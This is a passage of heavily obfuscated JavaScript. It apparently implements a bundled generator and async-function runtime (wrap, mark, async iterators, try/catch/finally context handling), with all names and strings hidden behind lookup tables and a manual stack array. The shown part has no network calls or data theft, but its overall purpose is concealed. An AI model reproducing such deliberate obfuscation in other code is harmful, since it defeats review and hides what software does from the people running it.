Ksx.apply(this,[YS,arguments]);}:function(gSx){return Ksx.apply(this,[FZ,arguments]);};var bNx;return Yd.pop(),bNx=cCx(dGx),bNx;};var Ovx=function(){"use strict";var nPx=function(lxx,LZx,Wxx){return kL.apply(this,[JS,arguments]);};var tFx=function(UOx,sHx,tnx,ZHx){Yd.push(JP);var U3x=sHx&&Ilx(sHx[Fv()[g4(bQ)].call(null,bp,rSx)],WJx)?sHx:WJx;var jGx=AT[Rv(typeof IG()[qN(Qv)],nL('',[][[]]))?IG()[qN(I3)](BQ,qlx,bp,WE):IG()[qN(kv)](Hg,tt,mA,wV)][OE()[cL(Hf)].call(null,Op,Tf,sA,EX)](U3x[Fv()[g4(bQ)](bp,rSx)]);var zHx=new Gtx(ZHx||[]);wNx(jGx,Fv()[g4(gc)].apply(null,[pA,Jv]),kL(ll,[IG()[qN(nE)](jA,f4,DQ,wt),PVx(UOx,tnx,zHx)]));var bGx;return Yd.pop(),bGx=jGx,bGx;};var WJx=function(){};var Xnx=function(){};var Y5x=function(){};var EVx=function(pGx,x5x){Yd.push(JZx);function Jrx(BHx,wgx,qGx,Vrx){var S1x=Ksx(n0,[pGx[BHx],pGx,wgx]);Yd.push(I2x);if(xX(IL()[Xk(I3)](dX,IO,X5,SY,cH,L8),S1x[hb()[fI(wV)](DTx,OI,P4(P4({})))])){var lmx=S1x[kp()[bv(tM)].apply(null,[ERx,bQ,QM,P4(P4([])),kt,pJ])],n1x=lmx[IG()[qN(nE)](jA,p9,P4({}),tM)];var X5x;return X5x=n1x&&XF(xX(typeof Mj()[Hk(QQ)],nL('',[][[]]))?Mj()[Hk(wL)](YO,LE,bSx):Mj()[Hk(Gv)](Mxx,Dc,Swx),cCx(n1x))&&z5x.call(n1x,kp()[bv(kv)](Vm,I3,LM,X3,Q8,PG))?x5x[kp()[bv(WE)](VG,I3,lm,Xc,QQ,Wlx)](n1x[kp()[bv(kv)].apply(null,[Vm,I3,kv,PH,Zr,PG])])[Fv()[g4(Hg)].apply(null,[OF,c0x])](function(fFx){Yd.push(hJ);Jrx(IG()[qN(C8)](Gv,Tlx,E1,P4(P4(kV))),fFx,qGx,Vrx);Yd.pop();},function(Umx){Yd.push(Dxx);Jrx(IL()[Xk(I3)](dX,Y1,kZx,SY,cH,Sc),Umx,qGx,Vrx);Yd.pop();}):x5x[kp()[bv(WE)](VG,I3,UQ,P4({}),Q8,Wlx)](n1x)[Fv()[g4(Hg)].call(null,OF,c0x)](function(Ztx){Yd.push(ksx);lmx[IG()[qN(nE)].call(null,jA,Lr,Sc,Ek)]=Ztx,qGx(lmx);Yd.pop();},function(xAx){Yd.push(A2x);var WNx;return WNx=Jrx(IL()[Xk(I3)](dX,AO,KM,SY,XC,Ic),xAx,qGx,Vrx),Yd.pop(),WNx;}),Yd.pop(),X5x;}Vrx(S1x[kp()[bv(tM)](ERx,bQ,pp,IM,n3,pJ)]);Yd.pop();}var CFx;wNx(this,xX(typeof Fv()[g4(AM)],nL([],[][[]]))?Fv()[g4(gc)](pA,XM):Fv()[g4(IM)](pTx,j8),kL(ll,[IG()[qN(nE)].call(null,jA,dC,X3,TY),function nGx(GGx,QPx){var OPx=function(){return new x5x(function(B1x,P1x){Jrx(GGx,QPx,B1x,P1x);});};var gPx;Yd.push(DWx);return gPx=CFx=CFx?CFx[Fv()[g4(Hg)](OF,Hsx)](OPx,OPx):OPx(),Yd.pop(),gPx;}]));Yd.pop();};var Frx=function(kwx){return kL.apply(this,[Gl,arguments]);};var OGx=function(b9){return kL.apply(this,[LR,arguments]);};var Gtx=function(m5x){Yd.push(ZRx);this[zM()[gj(Gv)](Xc,jA,PM,tM,qf)]=[kL(ll,[Rv(typeof OE()[cL(lm)],nL('',[][[]]))?OE()[cL(WE)].call(null,P4(P4(kV)),AM,wwx,mBx):OE()[cL(wV)](IM,Pj,RL,nB),Rv(typeof jI()[Np(LE)],nL('',[][[]]))?jI()[Np(Sv)](pA,AM,hk,ITx):jI()[Np(L8)](Ir,x1,IBx,xL)])],m5x[IG()[qN(XN)].apply(null,[pG,DE,Y1,P4(P4(AM))])](Frx,this),this[Rv(typeof hb()[fI(AO)],nL([],[][[]]))?hb()[fI(kV)].apply(null,[kv,wX,Xc]):hb()[fI(Z6)].call(null,wb,Q8,gc)](P4(Mv[qL]));Yd.pop();};var ggx=function(BNx){Yd.push(Z5);if(BNx||Rv(jI()[Np(AM)](vX,P4(AM),Zr,Nt),BNx)){var brx=BNx[r1x];if(brx){var P3x;return Yd.pop(),P3x=brx.call(BNx),P3x;}if(XF(IG()[qN(PJ)](kv,QG,Pj,NJ),typeof BNx[IG()[qN(C8)](Gv,TZx,Ek,dP)])){var NVx;return Yd.pop(),NVx=BNx,NVx;}if(P4(AT[hb()[fI(HJ)](clx,BQ,P4([]))](BNx[hb()[fI(AM)].apply(null,[Esx,Ht,JV])]))){var nNx=pY(kV),dmx=function Snx(){Yd.push(F0x);for(;b1(++nNx,BNx[hb()[fI(AM)].call(null,jj,Ht,vN)]);)if(z5x.call(BNx,nNx)){var Bgx;return Snx[IG()[qN(nE)].apply(null,[jA,mf,bp,Zn])]=BNx[nNx],Snx[IG()[qN(AO)].apply(null,[rc,pk,P4(kV),SP])]=P4(Mv[kV]),Yd.pop(),Bgx=Snx,Bgx;}Snx[IG()[qN(nE)](jA,mf,QM,Gm)]=V1x;Snx[IG()[qN(AO)](rc,pk,rc,Hg)]=P4(AM);var j3x;return Yd.pop(),j3x=Snx,j3x;};var KGx;return KGx=dmx[IG()[qN(C8)].apply(null,[Gv,TZx,P4(P4({})),XC])]=dmx,Yd.pop(),KGx;}}throw new (AT[Fv()[g4(QQ)].apply(null,[Gv,zv])])(nL(cCx(BNx),zM()[gj(nE)](Hf,Sv,Av,Gv,hxx)));};Yd.push(Wm);Ovx=function U1x(){return Wmx;};var V1x;var Wmx={};var hFx=AT[IG()[qN(kv)](Hg,EM,OF,AO)][xX(typeof Fv()[g4(Sv)],'undefined')?Fv()[g4(bQ)].call(null,bp,J7x):Fv()[g4(IM)](vN,RBx)];var z5x=hFx[xX(typeof OE()[cL(WE)],'undefined')?OE()[cL(tM)](P4([]),gc,wt,llx):OE()[cL(WE)](NJ,wL,SRx,qRx)];var wNx=AT[IG()[qN(kv)](Hg,EM,L8,tM)][xX(typeof Mj()[Hk(PJ)],nL('',[][[]]))?Mj()[Hk(tM)](RL,Qv,slx):Mj()[Hk(Gv)](UBx,wt,xsx)]||function(Qxx,S2x,s0x){return Ksx.apply(this,[hK,arguments]);};var Egx=XF(IG()[qN(PJ)].apply(null,[kv,Mhx,AM,Jc]),typeof AT[Rv(typeof IG()[qN(lm)],nL([],[][[]]))?IG()[qN(I3)](PG,swx,IO,Zn):IG()[qN(sX)](pA,Z2x,WE,R5)])?AT[IG()[qN(sX)](pA,Z2x,P4(AM),I3)]:{};var r1x=Egx[jI()[Np(wV)].apply(null,[C8,DN,Hg,zj])]||OE()[cL(Hg)](rc,pA,Dm,s2x);var hNx=Egx[zM()[gj(WE)].apply(null,[Ir,Pj,N9,WE,GTx])]||Fv()[g4(MF)].call(null,cH,hBx);var KHx=Egx[xX(typeof Fv()[g4(AM)],'undefined')?Fv()[g4(wL)].apply(null,[pp,FDx]):Fv()[g4(IM)](CDx,Ic)]||(Rv(typeof OE()[cL(wt)],nL('',[][[]]))?OE()[cL(WE)](SP,wV,H5,r7x):OE()[cL(pA)](Z6,P4([]),IO,nl));try{var hgx=Yd.length;var IAx=P4({});nPx({},jI()[Np(AM)](LE,P4(AM),Zr,YL));}catch(VHx){Yd.splice(qY(hgx,kV),Infinity,Wm);nPx=function(IZx,Ixx,k2x){return Ksx.apply(this,[Zh,arguments]);};}Wmx[hb()[fI(n3)].call(null,qTx,jX,P4([]))]=tFx;var qJx=hb()[fI(Sm)].apply(null,[z2x,I3,P4(P4(AM))]);var CHx=Fv()[g4(s5)].call(null,Ep,DWx);var IJx=Mj()[Hk(L8)].apply(null,[BQ,jA,Jk]);var tJx=Fv()[g4(NJ)](Gm,FV);var MJx={};var dtx={};nPx(dtx,r1x,function(){return Ksx.apply(this,[XZ,arguments]);});var jrx=AT[IG()[qN(kv)](Hg,EM,LE,kV)][IG()[qN(Sm)](H8,Fc,P4(P4([])),kV)];var qCx=jrx&&jrx(jrx(ggx([])));qCx&&xX(qCx,hFx)&&z5x.call(qCx,r1x)&&(dtx=qCx);var vCx=Y5x[Rv(typeof Fv()[g4(Sm)],nL([],[][[]]))?Fv()[g4(IM)](E1,Ir):Fv()[g4(bQ)](bp,J7x)]=WJx[Fv()[g4(bQ)].call(null,bp,J7x)]=AT[IG()[qN(kv)].call(null,Hg,EM,LI,XN)][OE()[cL(Hf)](P4(kV),AO,sA,gC)](dtx);function Krx(A3x){Yd.push(M7x);[IG()[qN(C8)].apply(null,[Gv,V9,Hg,HJ]),IL()[Xk(I3)](dX,dX,Yr,SY,tM,Gv),Rv(typeof hb()[fI(PJ)],'undefined')?hb()[fI(kV)](wX,Zsx,Ek):hb()[fI(C8)].call(null,t9,Xc,Pj)][IG()[qN(XN)].apply(null,[pG,nB,P4(P4(AM)),P4(P4([]))])](function(Mgx){nPx(A3x,Mgx,function(YJx){Yd.push(lY);var p1x;return p1x=this[Fv()[g4(gc)].apply(null,[pA,Zq])](Mgx,YJx),Yd.pop(),p1x;});});Yd.pop();}function PVx(pgx,fNx,Cnx){var s3x=qJx;return function(q5x,lnx){Yd.push(n8);if(Rv(s3x,IJx))throw new (AT[Rv(typeof Mj()[Hk(R5)],'undefined')?Mj()[Hk(Gv)](Axx,P4(P4(kV)),rlx):Mj()[Hk(QQ)].apply(null,[bN,L8,Ehx])])(hb()[fI(XN)].apply(null,[YE,Tc,MF]));if(Rv(s3x,tJx)){if(Rv(IL()[Xk(I3)](dX,kv,hxx,SY,P4(P4(kV)),BQ),q5x))throw lnx;var Agx;return Agx=kL(ll,[IG()[qN(nE)](jA,wH,x1,Q8),V1x,IG()[qN(AO)].call(null,rc,QZx,Hg,Q8),P4(AM)]),Yd.pop(),Agx;}for(Cnx[Mj()[Hk(sA)].apply(null,[Gv,Sm,MRx])]=q5x,Cnx[kp()[bv(tM)].call(null,Uz,bQ,XC,R5,WA,pJ)]=lnx;;){var bCx=Cnx[zM()[gj(QQ)](nv,L8,kZx,Hf,Zm)];if(bCx){var wHx=AHx(bCx,Cnx);if(wHx){if(Rv(wHx,MJx))continue;var R5x;return Yd.pop(),R5x=wHx,R5x;}}if(Rv(xX(typeof IG()[qN(pA)],nL([],[][[]]))?IG()[qN(C8)].call(null,Gv,Gz,Sm,GI):IG()[qN(I3)](gRx,Gz,gJ,Y1),Cnx[Mj()[Hk(sA)].apply(null,[Gv,BQ,MRx])]))Cnx[IG()[qN(GI)].apply(null,[LE,cz,P4(P4(AM)),P4([])])]=Cnx[IG()[qN(Z6)](wt,Lg,H5,P4(P4({})))]=Cnx[kp()[bv(tM)].apply(null,[Uz,bQ,WA,dP,t3,pJ])];else if(Rv(IL()[Xk(I3)].call(null,dX,Ek,hxx,SY,Q8,qL),Cnx[Mj()[Hk(sA)].apply(null,[Gv,BQ,MRx])])){if(Rv(s3x,qJx))throw s3x=tJx,Cnx[xX(typeof kp()[bv(kV)],nL([],[][[]]))?kp()[bv(tM)](Uz,bQ,LE,dX,DN,pJ):kp()[bv(wL)].apply(null,[c7x,Sr,s5,R5,Sc,G2x])];Cnx[Fv()[g4(pA)].call(null,t3,Fc)](Cnx[kp()[bv(tM)](Uz,bQ,Op,L8,L8,pJ)]);}else Rv(xX(typeof hb()[fI(sX)],'undefined')?hb()[fI(C8)].call(null,xlx,Xc,Ir):hb()[fI(kV)](F9,zH,NJ),Cnx[Mj()[Hk(sA)](Gv,Sv,MRx)])&&Cnx[IG()[qN(HJ)](BO,zb,bQ,UH)](hb()[fI(C8)](xlx,Xc,wL),Cnx[kp()[bv(tM)].apply(null,[Uz,bQ,Hf,LE,n3,pJ])]);s3x=IJx;var DVx=Ksx(n0,[pgx,fNx,Cnx]);if(Rv(xX(typeof Fv()[g4(HJ)],nL('',[][[]]))?Fv()[g4(LE)](hk,F6):Fv()[g4(IM)](B5,g3),DVx[hb()[fI(wV)](q2x,OI,Op)])){if(s3x=Cnx[IG()[qN(AO)].apply(null,[rc,QZx,H5,P4([])])]?tJx:CHx,Rv(DVx[kp()[bv(tM)](Uz,bQ,QQ,P4({}),lm,pJ)],MJx))continue;var LFx;return LFx=kL(ll,[IG()[qN(nE)].apply(null,[jA,wH,WE,Sm]),DVx[Rv(typeof kp()[bv(Sv)],nL([],[][[]]))?kp()[bv(wL)].apply(null,[HJ,jSx,JV,Z6,Ir,jWx]):kp()[bv(tM)].call(null,Uz,bQ,Sc,pA,BQ,pJ)],IG()[qN(AO)].call(null,rc,QZx,wt,P4(P4(kV))),Cnx[IG()[qN(AO)].call(null,rc,QZx,Zn,XC)]]),Yd.pop(),LFx;}Rv(IL()[Xk(I3)].call(null,dX,pA,hxx,SY,Tf,P4(P4(AM))),DVx[hb()[fI(wV)](q2x,OI,Z6)])&&(s3x=tJx,Cnx[Mj()[Hk(sA)].call(null,Gv,nE,MRx)]=IL()[Xk(I3)].call(null,dX,X3,hxx,SY,nE,Sv),Cnx[xX(typeof kp()[bv(IM)],nL(xX(typeof jI()[Np(Sv)],nL([],[][[]]))?jI()[Np(AM)].call(null,P4(kV),kt,Zr,W2):jI()[Np(Sv)](PH,pA,Op,jBx),[][[]]))?kp()[bv(tM)].apply(null,[Uz,bQ,sX,kt,sA,pJ]):kp()[bv(wL)](vF,nDx,P4({}),Y1,gJ,UQ)]=DVx[kp()[bv(tM)](Uz,bQ,k6,GI,PJ,pJ)]);}Yd.pop();};}function AHx(rmx,JOx){Yd.push(V2x);var XGx=JOx[Rv(typeof Mj()[Hk(bQ)],nL([],[][[]]))?Mj()[Hk(Gv)](Olx,vX,vwx):Mj()[Hk(sA)](Gv,P4([]),CY)];var sOx=rmx[jI()[Np(wV)].call(null,qL,QM,Hg,pb)][XGx];if(Rv(sOx,V1x)){var RFx;return JOx[Rv(typeof zM()[gj(wL)],nL(Rv(typeof jI()[Np(kV)],nL('',[][[]]))?jI()[Np(Sv)](qL,wL,JBx,Dn):jI()[Np(AM)].apply(null,[qJ,TY,Zr,r7]),[][[]]))?zM()[gj(bQ)](PH,AO,UP,nZx,QRx):zM()[gj(QQ)](jX,LE,kZx,Hf,dA)]=null,Rv(xX(typeof IL()[Xk(bQ)],nL(jI()[Np(AM)](vX,P4(P4({})),Zr,r7),[][[]]))?IL()[Xk(I3)](dX,WA,U0x,SY,LI,vN):IL()[Xk(Sv)].call(null,x8,C8,zTx,SF,Zr,qJ),XGx)&&rmx[jI()[Np(wV)].apply(null,[wV,Pj,Hg,pb])][hb()[fI(C8)](hP,Xc,bQ)]&&(JOx[Mj()[Hk(sA)].call(null,Gv,lm,CY)]=hb()[fI(C8)](hP,Xc,cH),JOx[Rv(typeof kp()[bv(qL)],nL([],[][[]]))?kp()[bv(wL)](nH,HH,Lc,Qv,Gv,nKx):kp()[bv(tM)].call(null,tlx,bQ,C8,X3,dX,pJ)]=V1x,AHx(rmx,JOx),Rv(IL()[Xk(I3)](dX,dP,U0x,SY,Ir,P4(P4({}))),JOx[xX(typeof Mj()[Hk(IM)],nL('',[][[]]))?Mj()[Hk(sA)](Gv,NG,CY):Mj()[Hk(Gv)](KKx,P4(P4({})),Twx)]))||xX(hb()[fI(C8)](hP,Xc,P4(P4([]))),XGx)&&(JOx[Mj()[Hk(sA)](Gv,QQ,CY)]=IL()[Xk(I3)](dX,NJ,U0x,SY,JV,kt),JOx[kp()[bv(tM)].apply(null,[tlx,bQ,LM,SP,t3,pJ])]=new (AT[Fv()[g4(QQ)].apply(null,[Gv,jv])])(nL(nL(Fv()[g4(wV)].call(null,LM,sSx),XGx),Fv()[g4(L8)].apply(null,[wV,wM])))),Yd.pop(),RFx=MJx,RFx;}var zPx=Ksx(n0,[sOx,rmx[jI()[Np(wV)](WE,PJ,Hg,pb)],JOx[kp()[bv(tM)](tlx,bQ,Jc,UQ,Gv,pJ)]]);if(Rv(IL()[Xk(I3)](dX,sY,U0x,SY,Y1,NJ),zPx[hb()[fI(wV)](DDx,OI,nE)])){var MAx;return JOx[Mj()[Hk(sA)].apply(null,[Gv,P4(P4(kV)),CY])]=IL()[Xk(I3)].apply(null,[dX,Ir,U0x,SY,Ek,Sc]),JOx[kp()[bv(tM)].call(null,tlx,bQ,E1,UH,R5,pJ)]=zPx[kp()[bv(tM)](tlx,bQ,Ir,tM,bQ,pJ)],JOx[zM()[gj(QQ)](IO,Lc,kZx,Hf,dA)]=null,Yd.pop(),MAx=MJx,MAx;}var Hrx=zPx[kp()[bv(tM)].call(null,tlx,bQ,P4({}),WE,LI,pJ)];var d5x;return d5x=Hrx?Hrx[IG()[qN(AO)](rc,x2x,JV,R5)]?(JOx[rmx[IG()[qN(TY)](WO,xKx,Z6,QQ)]]=Hrx[IG()[qN(nE)](jA,Whx,PJ,NG)],JOx[IG()[qN(C8)](Gv,qc,BQ,UQ)]=rmx[hb()[fI(AO)](GY,XC,I3)],xX(hb()[fI(C8)](hP,Xc,NJ),JOx[Mj()[Hk(sA)].apply(null,[Gv,GI,CY])])&&(JOx[Mj()[Hk(sA)](Gv,P4({}),CY)]=IG()[qN(C8)](Gv,qc,Tn,Q8),JOx[kp()[bv(tM)](tlx,bQ,Qv,P4(P4(AM)),Gm,pJ)]=V1x),JOx[zM()[gj(QQ)](TY,HJ,kZx,Hf,dA)]=null,MJx):Hrx:(JOx[Rv(typeof Mj()[Hk(dX)],nL([],[][[]]))?Mj()[Hk(Gv)](fBx,Lc,ASx):Mj()[Hk(sA)](Gv,Dc,CY)]=IL()[Xk(I3)](dX,Xc,U0x,SY,LE,P4(kV)),JOx[kp()[bv(tM)](tlx,bQ,P4(kV),QM,Q8,pJ)]=new (AT[Fv()[g4(QQ)](Gv,jv)])(Rv(typeof IG()[qN(dX)],nL([],[][[]]))?IG()[qN(I3)](QZx,X7x,P4(P4({})),AM):IG()[qN(gJ)].apply(null,[Ir,dRx,IX,pp])),JOx[zM()[gj(QQ)](bp,PH,kZx,Hf,dA)]=null,MJx),Yd.pop(),d5x;}Xnx[Fv()[g4(bQ)](bp,J7x)]=Y5x;wNx(vCx,IG()[qN(Hf)](QM,bg,UQ,Gv),kL(ll,[IG()[qN(nE)].call(null,jA,wX,Jc,AM),Y5x,IG()[qN(MF)](xv,Jg,UQ,P4([])),P4(AM)]));wNx(Y5x,Rv(typeof IG()[qN(kv)],nL('',[][[]]))?IG()[qN(I3)](H5,Lr,P4(P4([])),dX):IG()[qN(Hf)](QM,bg,P4(P4(kV)),LE),kL(ll,[xX(typeof IG()[qN(IM)],nL([],[][[]]))?IG()[qN(nE)](jA,wX,cH,P4(AM)):IG()[qN(I3)](vO,CY,rc,Pj),Xnx,IG()[qN(MF)](xv,Jg,Ic,Hg),P4(AM)]));Xnx[hb()[fI(gJ)](Clx,qL,UH)]=nPx(Y5x,KHx,jI()[Np(sA)](P4(P4([])),NJ,LM,MDx));Wmx[Fv()[g4(Qv)](Z6,TI)]=function(fVx){Yd.push(xv);var ttx=XF(IG()[qN(PJ)].call(null,kv,x2x,Pj,nE),typeof fVx)&&fVx[IG()[qN(Hf)].apply(null,[QM,V9,Ag,L8])];var Pgx;return Pgx=P4(P4(ttx))&&(Rv(ttx,Xnx)||Rv(jI()[Np(sA)](P4(P4(AM)),P4(P4({})),LM,s3),ttx[hb()[fI(gJ)](dlx,qL,P4(kV))]||ttx[kp()[bv(qL)](EA,IM,PJ,tM,Ag,U0x)])),Yd.pop(),Pgx;};Wmx[hb()[fI(TY)].apply(null,[AY,SP,Z6])]=function(ntx){Yd.push(Q8);AT[xX(typeof IG()[qN(Z6)],nL([],[][[]]))?IG()[qN(kv)](Hg,KSx,vX,dP):IG()[qN(I3)](Sz,CZx,IM,Tf)][IG()[qN(X3)](AM,QRx,P4({}),Ic)]?AT[Rv(typeof IG()[qN(qL)],nL('',[][[]]))?IG()[qN(I3)](BSx,bp,P4(P4(kV)),nE):IG()[qN(kv)].apply(null,[Hg,KSx,I3,H5])][IG()[qN(X3)](AM,QRx,jX,DQ)](ntx,Y5x):(ntx[xX(typeof zM()[gj(Gv)],'undefined')?zM()[gj(Op)].call(null,P4(P4({})),nE,AM,Sv,qv):zM()[gj(bQ)](XC,OF,T7x,Swx,EA)]=Y5x,nPx(ntx,KHx,jI()[Np(sA)].apply(null,[Pj,Tn,LM,wSx])));ntx[Fv()[g4(bQ)](bp,Zn)]=AT[IG()[qN(kv)].call(null,Hg,KSx,wV,I3)][OE()[cL(Hf)].call(null,bQ,P4(kV),sA,KV)](vCx);var RPx;return Yd.pop(),RPx=ntx,RPx;};Wmx[kp()[bv(QQ)].call(null,GTx,dX,k6,sY,PJ,BBx)]=function(f2x){return Ksx.apply(this,[A0,arguments]);};Krx(EVx[Fv()[g4(bQ)](bp,J7x)]);nPx(EVx[Rv(typeof Fv()[g4(XN)],'undefined')?Fv()[g4(IM)](Axx,Dxx):Fv()[g4(bQ)](bp,J7x)],hNx,function(){return Ksx.apply(this,[ll,arguments]);});Wmx[Mj()[Hk(cH)].apply(null,[Dxx,wt,SWx])]=EVx;Wmx[Rv(typeof zM()[gj(qL)],'undefined')?zM()[gj(bQ)](AM,R5,B0x,fRx,KBx):zM()[gj(QM)](KY,sA,lY,dX,GTx)]=function(fGx,YHx,Mnx,mGx,MVx){Yd.push(KRx);Rv(zEx(AM),MVx)&&(MVx=AT[hb()[fI(X3)](FZx,hJ,P4(P4({})))]);var cJx=new EVx(tFx(fGx,YHx,Mnx,mGx),MVx);var NPx;return NPx=Wmx[xX(typeof Fv()[g4(HJ)],nL('',[][[]]))?Fv()[g4(Qv)](Z6,rq):Fv()[g4(IM)](Up,v5)](YHx)?cJx:cJx[IG()[qN(C8)].apply(null,[Gv,c8,Y1,Q8])]()[Fv()[g4(Hg)](OF,tZx)](function(TPx){var Zmx;Yd.push(fxx);return Zmx=TPx[IG()[qN(AO)](rc,ZBx,sY,Pj)]?TPx[xX(typeof IG()[qN(x1)],nL('',[][[]]))?IG()[qN(nE)].call(null,jA,rV,OF,P4(P4([]))):IG()[qN(I3)](tn,nc,Tn,X3)]:cJx[xX(typeof IG()[qN(C8)],nL([],[][[]]))?IG()[qN(C8)](Gv,JI,HJ,R5):IG()[qN(I3)].apply(null,[G2x,sz,P4(P4({})),KY])](),Yd.pop(),Zmx;}),Yd.pop(),NPx;};Krx(vCx);nPx(vCx,KHx,kp()[bv(sX)](fY,Sv,Dc,Zn,Y1,bF));nPx(vCx,r1x,function(){return Ksx.apply(this,[zS,arguments]);});nPx(vCx,xX(typeof IL()[Xk(Op)],'undefined')?IL()[Xk(tM)].apply(null,[Hf,IM,mTx,Uxx,QM,kv]):IL()[Xk(Sv)](cY,Op,w2x,khx,P4(P4(AM)),Hf),function(){return Ksx.apply(this,[rl,arguments]);});Wmx[xX(typeof IG()[qN(Hf)],'undefined')?IG()[qN(dP)].apply(null,[YO,Lf,Z6,Pj]):IG()[qN(I3)](X5,Ek,sX,Zn)]=function(C9){return Ksx.apply(this,[MS,arguments]);};Wmx[Mj()[Hk(JV)].apply(null,[R5,P4(AM),SF])]=ggx;Gtx[Fv()[g4(bQ)](bp,J7x)]=kL(ll,[IG()[qN(Hf)](QM,bg,KY,dP),Gtx,hb()[fI(Z6)].call(null,Mz,Q8,IM),function Kmx(CNx){Yd.push(hk);if(this[kp()[bv(Gv)].call(null,g3,IM,P4([]),Y1,n3,Gb)]=Mv[qL],this[Rv(typeof IG()[qN(Sv)],nL('',[][[]]))?IG()[qN(I3)](Un,j9,Ek,TY):IG()[qN(C8)].call(null,Gv,Bz,n3,NG)]=AM,this[IG()[qN(GI)].apply(null,[LE,Vc,Zr,PJ])]=this[IG()[qN(Z6)].apply(null,[wt,zRx,wL,bp])]=V1x,this[IG()[qN(AO)](rc,JBx,P4(P4(kV)),Ek)]=P4(Mv[kV]),this[zM()[gj(QQ)].call(null,TY,wL,kZx,Hf,nZx)]=null,this[Mj()[Hk(sA)](Gv,Qv,CDx)]=IG()[qN(C8)](Gv,Bz,Dc,WA),this[kp()[bv(tM)](Zm,bQ,s5,P4(P4(kV)),TY,pJ)]=V1x,this[zM()[gj(Gv)](AO,Hf,PM,tM,HP)][IG()[qN(XN)](pG,jTx,WE,UH)](OGx),P4(CNx))for(var D5x in this)Rv(Rv(typeof IG()[qN(IX)],'undefined')?IG()[qN(I3)](N7x,CG,t3,Lc):IG()[qN(Op)].call(null,Lc,z8,k6,Tf),D5x[Fv()[g4(qL)](kV,DTx)](AM))&&z5x.call(this,D5x)&&P4(AT[hb()[fI(HJ)].apply(null,[Nr,BQ,QM])](I7x(D5x[Mj()[Hk(Q8)].apply(null,[QH,t3,zb])](kV))))&&(this[D5x]=V1x);Yd.pop();},xX(typeof OE()[cL(NJ)],nL([],[][[]]))?OE()[cL(L8)].call(null,NG,NJ,rc,Qz):OE()[cL(WE)].call(null,cH,IO,cr,Qj),function(){return Ksx.apply(this,[Gw,arguments]);},Rv(typeof Fv()[g4(R5)],nL('',[][[]]))?Fv()[g4(IM)](ADx,cO):Fv()[g4(pA)].apply(null,[t3,MY]),function Pmx(m1x){Yd.push(wSx);if(this[IG()[qN(AO)].call(null,rc,O5,TY,P4(P4(AM)))])throw m1x;var VNx=this;function gCx(HJx,Zgx){Yd.push(UBx);WPx[hb()[fI(wV)](D9,OI,nv)]=IL()[Xk(I3)].call(null,dX,XC,Og,SY,jX,x1);WPx[kp()[bv(tM)](lWx,bQ,Q8,Zn,LI,pJ)]=m1x;VNx[IG()[qN(C8)](Gv,nV,Ek,P4([]))]=HJx;Zgx&&(VNx[Mj()[Hk(sA)](Gv,P4(P4({})),Sb)]=IG()[qN(C8)](Gv,nV,sX,OF),VNx[kp()[bv(tM)](lWx,bQ,GI,qJ,Qv,pJ)]=V1x);var stx;return Yd.pop(),stx=P4(P4(Zgx)),stx;}for(var Wnx=qY(this[zM()[gj(Gv)].apply(null,[x1,Lc,PM,tM,jTx])][hb()[fI(AM)].apply(null,[Asx,Ht,LM])],kV);sn(Wnx,AM);--Wnx){var kVx=this[zM()[gj(Gv)](sX,Gm,PM,tM,jTx)][Wnx],WPx=kVx[Fv()[g4(wt)].call(null,IX,bq)];if(Rv(xX(typeof jI()[Np(Qv)],nL('',[][[]]))?jI()[Np(L8)](Tn,dP,IBx,d4):jI()[Np(Sv)].call(null,P4(kV),IM,nr,Hxx),kVx[OE()[cL(wV)](IM,mA,RL,jr)])){var dNx;return dNx=gCx(IG()[qN(UQ)](CG,HQ,P4(kV),qJ)),Yd.pop(),dNx;}if(ULx(kVx[OE()[cL(wV)].call(null,H5,UH,RL,jr)],this[kp()[bv(Gv)](RRx,IM,Gm,P4(P4(kV)),E1,Gb)])){var mtx=z5x.call(kVx,xX(typeof hb()[fI(cH)],'undefined')?hb()[fI(GI)].call(null,Uq,qv,sA):hb()[fI(kV)].call(null,kTx,Sr,Q8)),HOx=z5x.call(kVx,zM()[gj(sX)](LI,KY,TX,tM,MRx));if(mtx&&HOx){if(b1(this[kp()[bv(Gv)](RRx,IM,wt,P4(P4({})),pA,Gb)],kVx[Rv(typeof hb()[fI(Qv)],'undefined')?hb()[fI(kV)](Xsx,pA,Sc):hb()[fI(GI)].apply(null,[Uq,qv,AO])])){var XAx;return XAx=gCx(kVx[hb()[fI(GI)](Uq,qv,P4(P4({})))],P4(AM)),Yd.pop(),XAx;}if(b1(this[xX(typeof kp()[bv(Gv)],'undefined')?kp()[bv(Gv)](RRx,IM,t3,Hf,Zn,Gb):kp()[bv(wL)](Q8,Dxx,C8,IM,wV,Qsx)],kVx[zM()[gj(sX)].call(null,Tf,BQ,TX,tM,MRx)])){var bnx;return bnx=gCx(kVx[zM()[gj(sX)](OF,sY,TX,tM,MRx)]),Yd.pop(),bnx;}}else if(mtx){if(b1(this[kp()[bv(Gv)](RRx,IM,P4(kV),NJ,Ek,Gb)],kVx[hb()[fI(GI)](Uq,qv,Hg)])){var FCx;return FCx=gCx(kVx[Rv(typeof hb()[fI(Z6)],nL('',[][[]]))?hb()[fI(kV)](kH,WBx,OF):hb()[fI(GI)](Uq,qv,jA)],P4(Mv[qL])),Yd.pop(),FCx;}}else{if(P4(HOx))throw new (AT[Mj()[Hk(QQ)].apply(null,[bN,WA,qBx])])(OE()[cL(sA)].apply(null,[Ic,TY,BQ,qBx]));if(b1(this[kp()[bv(Gv)].call(null,RRx,IM,kV,P4({}),KY,Gb)],kVx[xX(typeof zM()[gj(WE)],'undefined')?zM()[gj(sX)].apply(null,[pp,wL,TX,tM,MRx]):zM()[gj(bQ)](AM,Ek,fxx,tlx,xO)])){var ZNx;return ZNx=gCx(kVx[zM()[gj(sX)].call(null,P4(kV),bQ,TX,tM,MRx)]),Yd.pop(),ZNx;}}}}Yd.pop();},IG()[qN(HJ)](BO,Vq,Hf,Ek),function MOx(dCx,p3x){Yd.push(zSx);for(var PAx=qY(this[xX(typeof zM()[gj(Op)],nL(jI()[Np(AM)].apply(null,[P4(P4([])),nv,Zr,E2]),[][[]]))?zM()[gj(Gv)](IO,s5,PM,tM,zWx):zM()[gj(bQ)].apply(null,[kV,Y1,ARx,SDx,U9])][Rv(typeof hb()[fI(UQ)],'undefined')?hb()[fI(kV)](Am,Ac,P4(P4(AM))):hb()[fI(AM)].call(null,lO,Ht,P4([]))],Mv[kV]);sn(PAx,AM);--PAx){var 